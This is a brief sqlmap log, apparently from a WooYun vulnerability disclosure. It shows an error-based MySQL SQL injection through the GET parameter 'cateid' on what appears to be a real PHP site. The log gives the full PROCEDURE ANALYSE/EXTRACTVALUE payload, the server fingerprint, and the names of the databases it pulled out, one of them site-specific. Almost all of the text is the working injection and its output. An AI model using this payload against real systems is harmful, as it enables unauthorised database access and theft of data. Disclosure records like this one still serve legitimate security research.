 ---
Parameter: cateid (GET)
Type: error-based
Title: MySQL >= 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)
Payload: city=t&id=&cateid=159 PROCEDURE ANALYSE(EXTRACTVALUE(8596,CONCAT(0x
5c,0x7178787a71,(SELECT (CASE WHEN (8596=8596) THEN 1 ELSE 0 END)),0x7170627871)
),1)-- PmiN
---
[18:39:13] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.3.29
back-end DBMS: MySQL 5.1
[18:39:13] [INFO] fetching database names
[18:39:13] [INFO] the SQL query used returns 3 entries
[18:39:13] [INFO] retrieved: information_schema
[18:39:13] [INFO] retrieved: leon_vatti
[18:39:13] [INFO] retrieved: mysql
available databases [3]:
[*] information_schema
[*] leon_vatti
[*] mysql
www.wooyun.org